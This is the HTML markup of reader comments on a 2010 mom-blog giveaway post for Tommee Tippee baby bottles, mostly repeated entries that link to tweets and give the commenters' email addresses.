<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5317656214357805970'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16671138686   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277097353271#c5317656214357805970' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 21, 2010 at 1:15&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5317656214357805970' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8956807601138255486'>
<a name='c8956807601138255486'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8956807601138255486-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8956807601138255486'>
<p>
Retweeted - http://twitter.com/Sexyknickers68/status/16671239920   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277097458069#c8956807601138255486' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 21, 2010 at 1:17&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8956807601138255486' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9170745748183939696'>
<a name='c9170745748183939696'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9170745748183939696-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9170745748183939696'>
<p>
Retweeted - http://twitter.com/Sexyknickers68/status/16747507608   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277181269567#c9170745748183939696' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 22, 2010 at 12:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9170745748183939696' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5732217665516743372'>
<a name='c5732217665516743372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5732217665516743372-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5732217665516743372'>
<p>
Tweet - http://twitter.com/Sexyknickers68/status/16747645630   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277181406611#c5732217665516743372' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 22, 2010 at 12:36&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5732217665516743372' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4123867053899195753'>
<a name='c4123867053899195753'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4123867053899195753-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4123867053899195753'>
<p>
tweeted<br />http://twitter.com/akritical/status/16749760175
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277183749892#c4123867053899195753' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 22, 2010 at 1:15&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4123867053899195753' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1783134172955830367'>
<a name='c1783134172955830367'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1783134172955830367-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1783134172955830367'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16826669358   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277269373356#c1783134172955830367' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 23, 2010 at 1:02&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1783134172955830367' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2096595237431361304'>
<a name='c2096595237431361304'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2096595237431361304-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2096595237431361304'>
<p>
Tweet - http://twitter.com/Sexyknickers68/status/16826679598   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277269461861#c2096595237431361304' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 23, 2010 at 1:04&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2096595237431361304' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5440741795208443423'>
<a name='c5440741795208443423'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12012595743769204564" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5440741795208443423-12012595743769204564"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_bajqZYGzfbA/TCj-HByVPtI/AAAAAAAABng/veluoI62okc/S45-s35/ChildrensNook%2BProfile%2BPhoto.jpg" alt="" title="Angela">

<noscript><img src="//4.bp.blogspot.com/_bajqZYGzfbA/TCj-HByVPtI/AAAAAAAABng/veluoI62okc/S45-s35/ChildrensNook%2BProfile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12012595743769204564' rel='nofollow'>Angela</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5440741795208443423'>
<p>
I would love to try the closer to nature 9 fl oz feeding bottle!<br />veniceangel@hotmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277343860675#c5440741795208443423' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 23, 2010 at 9:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1195651942'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5440741795208443423' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4017660530492613929'>
<a name='c4017660530492613929'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4017660530492613929-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4017660530492613929'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16904121441   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277354297860#c4017660530492613929' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 24, 2010 at 12:38&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4017660530492613929' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4244107857985415841'>
<a name='c4244107857985415841'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4244107857985415841-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4244107857985415841'>
<p>
Tweet - http://twitter.com/Sexyknickers68/status/16904131545  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277354374741#c4244107857985415841' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 24, 2010 at 12:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4244107857985415841' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7145635456786659586'>
<a name='c7145635456786659586'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7145635456786659586-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7145635456786659586'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16977493867   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277430077576#c7145635456786659586' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 24, 2010 at 9:41&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7145635456786659586' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5487201116613040662'>
<a name='c5487201116613040662'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5487201116613040662-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5487201116613040662'>
<p>
Tweet - http://twitter.com/Sexyknickers68/status/16977676137  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277430164073#c5487201116613040662' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 24, 2010 at 9:42&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5487201116613040662' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5781731685891019023'>
<a name='c5781731685891019023'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5781731685891019023-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5781731685891019023'>
<p>
Tweet - http://twitter.com/Sexyknickers68/status/16988246727  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277440306102#c5781731685891019023' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 25, 2010 at 12:31&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5781731685891019023' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8950773745291825686'>
<a name='c8950773745291825686'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8950773745291825686-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8950773745291825686'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16988367951 paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277440428039#c8950773745291825686' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 25, 2010 at 12:33&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8950773745291825686' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8556236306632571660'>
<a name='c8556236306632571660'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8556236306632571660-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8556236306632571660'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/17069776975   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277528443434#c8556236306632571660' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 26, 2010 at 1:00&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8556236306632571660' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3583161392174633404'>
<a name='c3583161392174633404'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3583161392174633404-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

